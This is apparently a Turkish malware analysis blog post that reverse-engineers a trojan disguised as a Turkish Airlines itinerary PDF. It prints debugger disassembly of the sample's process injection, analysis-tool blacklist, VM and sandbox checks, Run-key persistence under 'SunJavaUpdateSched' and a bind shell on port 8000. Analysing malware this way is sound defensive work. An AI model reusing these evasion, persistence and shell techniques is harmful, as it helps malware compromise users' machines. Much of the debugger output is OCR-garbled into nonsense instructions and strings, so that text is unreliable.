| 00402          | SDC .         | 8904         | 24             |                  | MO         | U DWORD  | PT          | R SS          | CESPI              | , EAX       | HC.1       |       |      |       |       |      |       |     |       |      |      |    |     |      |                                       |
| 00402          | 3DF<br>3E4    | E8 7<br>8985 | 6CFFF          | FFFF             | MO         | V DWORD  | PTI         | R 55          | 402060<br>: CEBP-  | 941,        | EAX        |       |      |       |       |      |       |     |       |      |      |    |     |      |                                       |
| 00402          | SEA<br>SE2    | C744<br>8B85 | 24 04<br>54FFF | 91674            | H MO<br>MO | U DWORD  | ) PTI       | R SS          | R SS:D             | 4],T        | urk<br>ACI | ish   | 00   | 4067  | 91    |      |       |     |       |      |      |    | ASC | II   | "SetThreadContext"                    |
| 00402          | 3F8           | 8904         | 24             |                  | MÖ         | U DWORD  | PT          | SS            | : [ESP]            | , EAX       |            |       |      |       |       |      |       |     |       |      |      |    |     |      |                                       |
| 00402          | 400           | 8985         | 68FFF          | FFFF             | MO         | U DWORD  | PT          | SS SS         | EEBP-              | 981,        | EAX        |       |      | Anton | 200   |      |       |     |       |      |      |    | -   |      |                                       |
| 00402          | 406<br>40E    | 8885         | 54FFF          | FFFF             | MŎ         | V EAX,   | WOR         | PTI           | R SS: L            | EBP-        | AC1        |       | 00   | 4057  | HZ    |      |       |     |       |      |      |    | ныс | .11  | Resumernread                          |
| 00402          | 414<br>417    | 8904<br>E8 4 | 24<br>4FCFFF   | FF               | MO         | U DWORD  | I PTI       | 00            | : CESP ]<br>402060 | , EAX       |            |       |      |       |       |      |       |     |       |      |      |    |     |      |                                       |
| 00402          | 410           | 8985<br>r744 | 64FFF          | OF674            | MO<br>MO   | U DWORD  | PT          | 8 55          | LEBP-              | 901         | EAX        | ich   | - 00 | 4967  | OF    |      |       |     |       |      |      |    | 090 | TTS: | "listual@llocEv"                      |
| 00402          | 42A           | 8B85         | 54FFF          | FFFF             | MŎ         | V EAX,   | WOR         | PT            | RISSEL             | EBP-        | AC ]       | 1.011 |      | 1001  |       |      |       |     |       |      |      |    | noc |      | off wathr tooli                       |
| 00402          | 433           | E8 2         | SFCFF          | FF               | CB         | LL Turk  | ish         | .00           | 402060             | , EHA       |            |       |      |       |       |      |       |     |       |      |      |    |     |      |                                       |
| 00402          | 438<br>43E    | 8985<br>C744 | 24 04          | BE674            | H MO       | U DWORD  | PI          | 8 55          | EESP+              | 43,T        | EHX<br>urk | ish   | 00   | 4067  | BE    |      |       |     |       |      |      |    | ASC | II   | "VirtualAlloc"                        |
| 00402<br>00402 | 446<br>44C    | 8885<br>8904 | 54FFF<br>24    | FFFF             | MO         | V EAX,D  | WOR         | D PTI         | R SS: D            | EBP-        | AC 1       |       |      |       |       |      |       |     |       |      |      |    |     |      |                                       |
| 00402          | 44F           | E8 0         | CECEE          | FF               | CR         | LL Turk  | ish         | .00           | 402060             | 043         | EOV        |       |      |       |       |      |       |     |       |      |      |    |     |      |                                       |
| 00402          | 454           | C744         | 24 04          | CB674            | u Mo       | DWORD    | PT          | s ss          | EESP+              | 41,1        | urk        | ish   | 00   | 4067  | СВ    |      |       |     |       |      |      |    | ASC | II   | "VirtualFree"                         |
| 00402          | 462<br>468    | 8885<br>8904 | 24<br>24       |                  | MÖ         | U DWORD  | DEPT        | SS SS         | CESP1              | ,EAX        | HC ]       |       |      |       |       |      |       |     |       |      |      |    |     |      |                                       |
| 00402          | 46B<br>470    | E8 F<br>8985 | 0FBFFF         | FFFF             | MO         | LL Turk  | ish<br>1 PT | .00           | 402060<br>FFRP-    | 081         | FOX        |       |      |       |       |      |       |     |       |      |      |    |     |      | •                                     |
| 00406<br>Stack | 720=T<br>SS:E | urki<br>0022 | sh00<br>EE201: | 240672<br>=7C96F | 0 (<br>090 | ASCII'   | ker         | 1013:<br>96FD | 2.dll"<br>90)      | )           |            |       |      |       |       |      |       |     |       |      |      |    |     |      |                                       |
|                |               |              |                |                  |            |          |             |               |                    |             |            |       |      |       |       |      |       |     |       |      |      |    |     |      |                                       |
|                |               |              |                |                  |            |          |             |               |                    |             |            |       |      |       |       |      |       |     |       |      |      |    |     |      |                                       |

Biraz daha ilerledikten sonra zararlı yazılımın paketinden çıkarmış olduğu işlemi (process) kontrol ettiğini farkettim ve diske kayıt edip, HEX editor ile fazlalık kısımları temizleyip Immunity Debugger ile çalıştırdım ve incelemeye başladım.

| Immunity Debugger - Turkish-Airlines-Itinerary.pdf.exe - [CPU - main thread, module ]                                                                                                    | Turkish-]                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|
| Solution with the solution of the solution of | Z I S ? Code auditor and software assessment |
| 0040235A 8885 54FFFFFF HOU EAX,DUORD PTR \$5:[EBP-AC]<br>004023C0 930424 HOU DUORD PTR \$5:[EBP-AC]<br>004023C3 E3 98FCFFFF CHLL TURK (sh-,00402060<br>004023C3 83985 70FFFFFF HOU DUORD PTR \$5:[EBP-40],EAX<br>004023C5 C74424 04 7F674H HOU DUORD PTR \$5:[EBP+40],Turk(sh-,0040677F<br>004023D5 8885 54FFFFFF HOU EAX,DUORD PTR \$5:[EBP-4C]<br>004023D5 8885 54FFFFFF HOU EAX,DUORD PTR \$5:[EBP-4C]                                                                                                    | ASCII "ReadProcessNemory"                    |
| 004023DF E8 7CFCFFFF CFLL TWR\sh-,00402060<br>004023E4 3985 6CFFFFF HOU DUDRD PTR SS: EE8P-44],EAX<br>004023E4 C74424 04 916741HOU DUDRD PTR SS: EE8P-44],Turk\sh-,00406791<br>004023F8 3885 54FFFFF HOU EAX,UUMCRD PTR SS: EE8P-44],Turk\sh-,00406791<br>004023F8 390424F HOU DUDRD PTR SS: EE8P-18,EAX<br>004023F8 65 60FCFFFF CALL TWR\sh-,00402060                                                                                                    | ASCII "SetThreadContext"                     |
| 00402400 3985 6SFFFFFF HOU DUORD PTR SS:LEBP-001,ERX<br>00402406 C74424 04 A25741 HOU DUORD PTR SS:LEBP-001,ERX+15h004067R2<br>00402416 2885 54FFFFFF HOU ERX,DUORD PTR SS:LEBP-AC)<br>00402417 E8 44FCFFFF DOULDUORD PTR SS:LESP1.ERX<br>00402417 E8 44FCFFFF DOULDUORD PTR SS:LEBP-3C1.ERX                                                                                                    | ASCII "ResumeThread"                         |
| 08482422 C74424 04 AF574 HOU DUDED PTR \$5:[ESP+4], Turkish0848678F<br>08482428 885 54FFFFF HOU DUDED PTR \$5:[ESP], EPAC 1<br>09482438 885 54FFFFF HOU DUDED PTR \$5:[ESP], EPAC 1<br>09482438 85:82FFFFF HOU DUDED PTR \$5:[ESP_4], EPA<br>09482438 8585, 6FFFFFF HOU DUDED PTR \$5:[ESP_4], EPAC                                                                                                    | ASCII "VirtualAllocEx"                       |
| 80402445 C14224 04 DEC/W 1100 DUCHD PTR SSILESF41, TURKIST-0040678E<br>80402446 S805 S4FFFFF HOU DUCHD PTR SSILESF41, TURKIST-0040678E<br>8040244F S80424 MUU DUCHD PTR SSILESF41, TURKIST-0040678E<br>80402454 8985 SCFFFFF HOU DUCHD PTR SSILESF41, TURKIST-0040678E                                                                                                    | ASCII "VirtualFree"                          |
| 00402452 S885 S4FFFFF MUU EHX,DUUNU PTK SSIEBP-ARG<br>00402456 S90424 MUU DUNGRÜ PTK SSIESPI,ERX<br>00402456 ES FORFFFF CHUL TUXkish-,00402060<br>00402476 S85 S5FFFFF MUU DUNGD PTK SSIEEP-ABI,ERX<br>00402476 S845 S0C HUU ERX,DUNGRD PTK SSIEEP-CI<br>00402477 S945 F4 MUU DUNGD PTK SSIEEP-CI<br>EMAG                                                                                                    |                                              |
| B048247C         B045         HOU EAX, DUMOR PTR SS: CEPP-C1           B0482484         0F85         A7030000         HIX           B0482484         0F85         A7030000         HIX         Turk ish - 00482701           B0482484         0F85         A7030000         HIX         Turk ish - 00482701           B0482484         0F85         F4         HOU EAX, DUMOR PTR SS: CEPP-C1         B0482480           B0482480         08455         AC         HOU EAX, DUMOR PTR SS: CEPP-C1         B0482490           B0482480         08455         AC         HOU EAX, DUMOR PTR SS: CEPP-C1         B0482490           B0482480         08455         AC         HOU EAX, DUMOR PTR SS: CEPP-C1         B0482490                                                                                                    |                                              |
| 00402493 3845 F0 HOU DUDRD PTR SS:CEP-10],EDX<br>00402493 8845 F0 HOU EAX, DUDRD PTR SS:CEP-10]<br>00402499 8138 50450000 .HT DUDRD PTR DS:CEPX1,4550<br>0040249F 0785 2C303000 .HT Lvk:h004027D1<br>00402445 C74424 08 40000 HOU DUDRD PTR SS:CESP+0],44                                                                                                    |                                              |
| 00402455 8045 80 LER ERX, DUNCRO PTR SSr [EBP-78]<br>00402485 890424 MOU DUNCRO PTR SSr [EBP-78]<br>00402485 E8 C6F0FFFF CRL TWRk (sh-00402286<br>00402405 C74424 08 100060 HOU DUNCRO PTR SSr [ESP+0], 10<br>00402405 C74424 04 00006 HOU DUNCRO PTR SSr [ESP+2], 10<br>00402405 8045 08 LER ERX, DUNCRO PTR SSr [ESP-20]<br>00402405 8045 08 LER ERX, DUNCRO PTR SSr [ESP-20]<br>00402405 8045 08 LER ERX, DUNCRO PTR SSr [ESP-20]<br>00402405 8045 08 LER ERX, DUNCRO PTR SSr [ESP-20]                                                                                                    | ·•1                                          |
| DST (0040A000)=SN4D<br>Address Hex dump ASCII                                                                                                    |                                              |
| 0 de antipolani do Sei a da os da o da izzi                                                                                                    |                                              |
| 004         Hex         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         0                                                                                                    |                                              |
| 084         Special         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         02         <                                                                                                    | ~                                            |

| 11日1日1日1日1日1日(11日1日日日)<br>2日(11日)2日(11日)2日)2日(11日)2日(11日)2日)2日(11日)2日)2日(11日)2日)2日)2日(11日)2日)2日)2日)2日)2日)2日)2日)2日)2日)2日)2日)2日)2日                                                                                                    |                                                                                                    | _@× |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| ▶ 四第第 美 ◆ ◆ ○ ■                                                                                                    |                                                                                                    |     |
| 0         1         2         3         4         5         6         7         8         9         A         B         C         D         E         F         10         11         12         13         14         15         16         17         18         19         1A         1B         1C         1D         1C         1D         1D <th< th=""><th>20       21       22       23       24       25       26       27       28       29       20       28       27       30       0123456789ABCDEF0123456789ABCDEF0128688686888888888888888888888888888888</th><th>r -</th></th<> | 20       21       22       23       24       25       26       27       28       29       20       28       27       30       0123456789ABCDEF0123456789ABCDEF0128688686888888888888888888888888888888 | r - |
| Internet in the control of the first of the set of the set of the                                                                                                    |                                                                                                    |     |
| Imit Synch Diversity         77           Imit Synch Diversity         77           Imit Synch Diversity         77           Imit Synch Diversity         2017           Imit Synch Diversity         9440201           Imit Synch Diversity         9440201           Imit Synch Diversity         9440201           Imit Synch Diversity         9440201           Imit Synch Diversity         9440201           Imit Synch Diversity         9440201           Imit Synch Diversity         9440201           Imit Synch Diversity         9440201           Imit Synch Diversity         9440201           Imit Synch Diversity         9440201           Imit Synch Diversity         9440201           Imit Synch Diversity         9440201           Imit Synch Diversity         9440201           Imit Diversity         00000 30.12.199           Imit Diversity         00000 30.12.199           Imit Diversity         00000 30.12.199           Imit Diversity         0011.101           Imit Diversity         0011.02.299           Imit Diversity         0716.291.0.08.270                                                                                                    | □         3) Instances et "400% found in Turkish-0040000.mem         満台(1)         満台(1)         第一日         第一日         第一日         第一日         第一日         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10                                                                                                    | 8 X |



İlk dikkatimi çeken 004010C6 fonksiyonu ile işlemlerin (processes) teker teker hashini alıp ardından ön tanımlı işlemlerin hashleri ile kıyasladığını farkettim. Belli ki yazılımı geliştirenler bazı yazılımları kara listeye almışlardı. Zararlı yazılımı VMWare içinde çalıştırdığım için vmwareuser.exe yazılımının kara listede olduğu hemen anlaşılıyordu. Ancak biraz çatlak olduğum için hangi yazılımların kara listede yer aldığını öğrenmek için Python ile <u>http://www.processlibrary.com/</u> adresinde kayıtlı olan tüm işlemlerin (processes) listesini oluşturan ufak bir araç hazırladım ve hash fonksiyonunu bire bir Python kodu ile oluşturarak tüm işlemleri bu araçtan geçirerek kara listede yer alan tüm yazılımları (netmon.exe, procmon.exe, sandboxiedcomlaunch.exe, sandboxierpcss.exe, vboxservice.exe, vmwareuser.exe, wireshark.exe) tespit ettim.

| C:\Windows\system32\cmd.exe - pname                                                                                                    | e_grabber.py                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| esslotd.exe<br>essndsys.exe<br>essolo.exe<br>esspk.exe<br>esspk.exe<br>esupdate.exe                                                                                                    |                                                                                                    |   |
| nttp://www.processilbrary.com<br>esyndicateinst.exe<br>eszignotray.exe<br>et4tray.exe<br>et5sc.exe<br>etapinon.exe<br>etapist.exe                                                                                                    | /alrectory/e/3/                                                                                                    |   |
| etcall.exe<br>etcrtmng.exe<br>etdivrcu.exe<br>etdsuc.exe<br>etern.exe<br>et.exe<br>etfmetrictransformer.exe                                                                                                    |                                                                                                    |   |
| ethereal.exe<br>etlisrv.exe<br>etlitr50.exe<br>http://www.processlibrary.com                                                                                                    | /directory/e/38                                                                                                    |   |
|                                                                                                    |                                                                                                    | * |
| C:\Windows\system32\cmd.exe                                                                                                    |                                                                                                    | X |
| Blacklisted Process Detection<br>Blacklisted Process Detection<br>Blacklisted process detected:<br>Blacklisted process detected:<br>Blacklisted process detected:<br>Blacklisted process detected:<br>Blacklisted process detected:<br>Blacklisted process detected:<br>Blacklisted process detected:<br>Blacklisted process detected:<br>Blacklisted process detected:<br>Blacklisted process detected:<br>Blacklisted process detected: | Utility Ihttp://www.mertsarica.com]<br>netmon.exe (Øx5CD7BA5EL)<br>procmon.exe (ØxA8DØBAØEL)<br>sandboxiertocanunch.exe (ØxE8CDDC54L)<br>sandboxiertoca.exe (Øx8CB6CL)<br>uboxservice.exe (Øx81E233AFL)<br>uboxstray.exe (Øx91D47DF6L)<br>umwareservice.exe (Øx8181326CL)<br>umwareservice.exe (Øx4CE5FDØ7L)<br>wireshark.exe (Øx4EF3CØEL) |   |

Bunun dışında zararlı yazılımın sbiedll.dll ile Sandboxie yazılımın sistemde yüklü olup olmadığını, vmware, vbox gibi sanal makinede çalışıp çalışmadığının kontrolü, qemu öykünücü (emulator) kontrolü ve RDTSC yönergesi (instruction) ile yönergeler arası geçen sürenin kontrolü ile kum havuzu ve hata ayıklıcı kontrolü yaptığını tespit ettim.

| 🔩 Immunity Debugger - Turkish00400000.exe - [CPU - main                                                                                                    | thread, module Turkish-]                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| C File View Debug Plugins ImmLib Options Window Help Jobs                                                                                                    |                                                                                                    |
| 🗁 🐎 🗏 🕊 🗙 🕨 🔰 🖬 💆 🖊 🖊 🖊 🖬 🖬 🖬 🖬 🖬 🖬                                                                                                    | wh cPkbzrs? Code auditor and software assessment                                                                                                |
| 0040164F         . 75         68                                                                                                    | scsi\disk&ven_vmware_∏_vmware_virtual_s&rev_1.0\4&5fcaafc&0&000                                                                                 |
| 09831/25         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87)         - (3.87) | vbox<br>genu<br>CPU dongusu sayaol - Anti debugger/sandbox<br>CPU dongusu sayaol - Anti debugger/sandbox<br>Regi<br>Hurkish00401284<br>CHRR ' ' |

Zararlı yazılım bu kontrollerden herhangi birine takıldığı taktirde kendisini %ALLUSERSPROFILE% ortam değişkeninde (environment) yer alan klasöre kopyalamakta ve sistem yeniden başlatıldığında çalışabilmek için kayıt defterinde HKLM\SOFTWARE \Microsoft\Windows\CurrentVersion\Run\SunJavaUpdateSched anahtarı oluşturmaktadır. Çalıştığı zaman da hem e-posta hem de web

sitelerine konu olduğu gibi 8000. numaralı bağlantı noktasında (port) dinlemeye geçmekte ve bu bağlantı noktasından sisteme bağlanan kişilere komut satırı erişimi (shell) vermektedir.

| 🐴 Immunity Debugger -                                                                                                    | Turkish00400000.exe - [CPU                                                                                          | - main thread]                                                                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|
| C File View Debug Plug                                                                                                    | jins ImmLib Options Window Help                                                                                     | Jobs                                                                               |
| 🗁 🚴 🗏 🔣 📢 🗙 🕨                                                                                                    | <b>4 + 2 ↓ + </b> 1 e                                                                                               | mtwhcPkbzrs? Python Developer Wanted                                               |
| 00380100 55<br>00380101 88EC                                                                                                    | PUSH EBP<br>MOV EBP.ESP                                                                                             |                                                                                    |
| 00380103 83C4 8C<br>00380106 E8 C3010000<br>00380108 A3 20033800<br>00380108 A3 20033800                                                                   | ADD ESP,-74<br>CALL 003802CE<br>MOV DWORD PTR DS:[380320],EAX<br>PUSH 104                                           | JMP to kernel32.GetProcessHeap                                                     |
| 00380115 6A 00<br>00380117 FF35 20033800<br>0038011D E8 B2010000<br>00380122 8945 FC<br>00380125 83F8 00<br>00380125 83F8 00<br>00380125 0F84 75010000     | PUSH 0<br>PUSH DWORD PTR DS:[380320]<br>CALL 003802D4<br>MOV DWORD PTR SS:[EBP-4],EAX<br>CMP EAX.0<br>UE 003502R4   | JMP to ntdll.RtlAllocateHeap                                                       |
| 0035012E 68 04010000<br>00380135 6A 00<br>00380135 FF35 20033800<br>00380138 F8 34010000<br>00380140 8945 F8<br>00380143 83F8 00<br>00380144 0F84 58010000 | PUSH 194<br>PUSH DWORD PTR DS:[380320]<br>CALL 003302D4<br>MOV DWORD PTR SS:[EBP-8],EAX<br>CMP EAX,0<br>JE 003802A4 | JMP to ntdil.RtiAllocateHeap                                                       |
| 0038014C 68 04010000<br>00380151 FF75 F8<br>00380154 68 60003800<br>00380159 E8 64010000<br>00380155 68 04010000<br>00380155 F75 FC                        | PUSH 104<br>PUSH DWORD PTR SS:[EBP-8]<br>PUSH 380060<br>ORLL 003802C2<br>PUSH 104<br>PUSH DWORD PTR SS:[EBP-4]      | ASCII "XALLUSERSPROFILEX\suchost.exe"<br>JMP to kernel32.ExpandEnvironmentStringsA |
| 00380165 6H 00<br>00380168 E8 5B010000                                                                                                    | CALL 003802C8                                                                                                    | JMP to kernel32.GetModuleFileNameA                                                 |
| 0038016F FF75 F8<br>00380172 FF75 FC<br>00380175 E8 36010000<br>00380176 6A 06                                                                             | PUSH DWORD PTR SS:[EBP-8]<br>PUSH DWORD PTR SS:[EBP-4]<br>PUSH DWORD PTR SS:[EBP-4]<br>CALL 003S02B0<br>PUSH 6      | JMP to kernel32.CopyFileA                                                          |
| 0038017C FF75 F8<br>0038017F E8 56010000<br>00380184 8D45 F4<br>00380187 50<br>00380188 68 06000200                                                        | PUSH DWORD PTR SS:[EBP-S]<br>CALL 003802DA<br>LEA EAX,DWORD PTR SS:[EBP-C]<br>PUSH EAX<br>PUSH 20006                | JHP to kernel32.SetFileAttributes₩                                                 |
| 0038018D 6A 00<br>0038018F 68 7E003800                                                                                                    | PUSH 0<br>PUSH 38007E                                                                                               | ASCII "SOFTWARE\Microsoft\Windows\CurrentVersion\Run"                              |
| 00380194 68 02000080<br>00380199 E8 72010000                                                                                                    | PUSH 80000002<br>CALL 00380310                                                                                      | JMP to ADVAPI32.RegOpenKeyExA                                                      |
| 003801A1 74 1F<br>003801A3 8D45 F4<br>003801A3 8D45 F4<br>003801A6 50<br>003801A7 68 06000200<br>003801A7 68 06000200                                      | LE SHORT 003801C2<br>LEA EAX, DWORD PTR SS: LEBP-C]<br>PUSH EAX<br>PUSH 20006<br>DISH 20006                         |                                                                                    |
| 003801AE 68 AC003800                                                                                                    | PUSH 3800AC                                                                                                    | ASCII "Software\Microsoft\Windows\CurrentVersion\Run"                              |
| 003801B8 E8 53010000<br>003801BD 83F8 00<br>003801C0 75 26                                                                                                 | CALL 00380310<br>CMP EAX.0<br>JNZ SHORT 003801F8                                                                    | JMP to ADVAPI32.RegOpenKeyExA                                                      |
| 003801C2 FF75 F8<br>003801C5 E8 16010000<br>003801CA 40<br>003801CB 50<br>003801CC FF75 F8<br>003801CC FF75 F8                                             | PUSH DWORD PTR SS:[EBP-8]<br>CALL 003302E0<br>INC EAX<br>PUSH EAX<br>PUSH EAX<br>PUSH DWORD PTR SS:[EBP-8]          | JMP to kernel32.lstrlenA                                                           |
| 003801D1 6A 00<br>003801D3 68 DA003800                                                                                                    | PUSH 0<br>PUSH 3800DA                                                                                               | ASCII "SunJavaUpdateSched"                                                         |
| 003801D8 FF75 F4<br>003801DB E8 36010000                                                                                                    | PUSH DWORD PTR SS:[EBP-C]<br>CALL 00380316                                                                          | JMP to ADUAPIS2.RegSetValueExA                                                     |
| 003801E0 FF75 F4<br>003801E3 E8 22010000<br>003801E8 68 24033800                                                                                           | PUSH DWORD PTR SS: [EBP-C]<br>CALL 0038030A<br>PUSH 380324                                                          | JMP to ADVAPI32.RegCloseKey                                                        |
| 003801ED 68 01010000<br>003801E2 E8 F500000                                                                                                    | PUSH 101<br>CALL 003802EC                                                                                           | JMP to ws2_32.WSAStartup                                                           |
| EBP=0012FE28                                                                                                    |                                                                                                    |                                                                                    |

| 🐴 Immunity Debugger -                                                | Turkish00400000.exe - [CP                                          | U - main thread]                              |     |
|----------------------------------------------------------------------|--------------------------------------------------------------------|-----------------------------------------------|-----|
| C File View Debug Plugir                                             | ns ImmLib Options Window Help                                      | o Jobs                                        |     |
| 😂 🐝 🗏 🔣 📢 🗙 🕨                                                        | <b>↓ + ≥ ↓ + →</b> 1 e                                             | emtwhcPkbzrs? Code auditor and software asses | sme |
| 003801CF 6A 01<br>003801D1 60 00                                     | PUSH 1<br>PUSH 0                                                   |                                               | ~   |
| 003801D3 68 DA003800<br>003801D8 FF75 F4                             | PUSH 3800DA<br>PUSH DWORD PTR SS:[EBP-C]                           | ASCII "SunJavaUpdateSched"                    |     |
| 003801DB E8 36010000<br>003801E0 FF75 F4                             | CALL 00380316<br>PUSH DWORD PTR SS:[EBP-C]                         | JMP to ADVAPI32.RegSetValueExA                |     |
| 003801E3 E8 22010000<br>003801E8 68 24033800<br>003801ED 68 01010000 | PUSH 380324                                                        | JNP to HDVHP132.RegCloseKey                   |     |
| 003801F2 E8 F5000000<br>003801F2 66:C745 E0 0200                     | CALL 003802EC<br>MOU WORD PTR SS: CEBP-201.2                       | JMP to ws2_32.WSAStartup                      |     |
| 003801FD 68 401F0000<br>00380202 E8 F7000000                         | PUSH 1F40<br>CALL 003802FE                                         | JMP to ws2_32.ntohs                           |     |
| 00380207 66:8945 E2<br>00380208 C745 E4 0000000                      | MOV WORD PTR SS:[EBP-1E],AX<br>MOV DWORD PTR SS:[EBP-1C],0         |                                               |     |
| 00380212 6H 00<br>00380214 6A 00<br>00290214 40 00                   | PUSH Ø<br>PUSH Ø                                                   |                                               |     |
| 00380218 6A 06<br>0038021A 6A 01                                     | PUSH 6<br>PUSH 1                                                   |                                               |     |
| 0038021C 6A 02<br>0038021E E8 C3000000                               | PUSH 2<br>CALL 003802E6                                            | JMP to ws2_32.WSASocketA                      |     |
| 00380223 8945 F0<br>00380226 83F8 FF                                 | CMP EAX,-1                                                         |                                               |     |
| 00380222 64 10<br>00380228 6A 10<br>00380220 8D45 F0                 | PUSH 10                                                            |                                               |     |
| 00380230 50<br>00380231 FF75 F0                                      | PUSH EAX<br>PUSH DWORD PTR SS:[EBP-10]                             |                                               |     |
| 00380234 E8 BF000000<br>00380239 83F8 FF                             | CALL 003802F8<br>CMP EAX,-1                                        | JMP to ws2_32.bind                            |     |
| 0038023C 74 66<br>0038023E 6A 05<br>00220240 FE7E F0                 | PUSH 5                                                             |                                               |     |
| 00380243 E8 BC000000<br>00380248 83F8 FF                             | CALL 00380304<br>CMP EAX1                                          | JMP to ws2_32.listen                          |     |
| 00380248 74 57<br>0038024D 33C0                                      | JE SHORT 003802A4<br>XOR EAX,EAX                                   |                                               |     |
| 0038024F 8D7D 9C<br>00380252 B9 44000000                             | MOU ECX, 44                                                        |                                               |     |
| 00380257 F3:HH<br>00380259 6A 00<br>00380258 6A 00                   | PUSH Ø                                                             |                                               |     |
| 0038025D FF75 F0<br>00380260 E8 8D000000                             | PUSH DWORD PTR SS: [EBP-10]<br>CALL 003802F2                       | JMP to ws2_32.accept                          |     |
| 00380265 C745 9C 4400000<br>0038026C 8945 D4                         | MOV DWORD PTR SS: [EBP-64], 44<br>MOV DWORD PTR SS: [EBP-2C], EAX  |                                               |     |
| 0038025F 8945 D8<br>00380272 8945 DC<br>00290225 66,0745 CC 0000     | MOV DWORD PTR SS: LEBP-281, EHX<br>MOV DWORD PTR SS: LEBP-241, EAX |                                               |     |
| 00380278 C745 C8 0101000<br>00380282 8D45 8C                         | MOU DWORD PTR SS: [EBP-381, 101<br>LEA EAX, DWORD PTR SS: [EBP-74] |                                               |     |
| 00380285 50<br>00380286 8D45 9C                                      | PUSH EAX<br>LEA EAX, DWORD PTR SS:[EBP+64]                         |                                               |     |
| 00380289 50<br>00380288 68 00<br>00990290 60 00                      | PUSH EAX<br>PUSH 0<br>PUSH 0                                       |                                               |     |
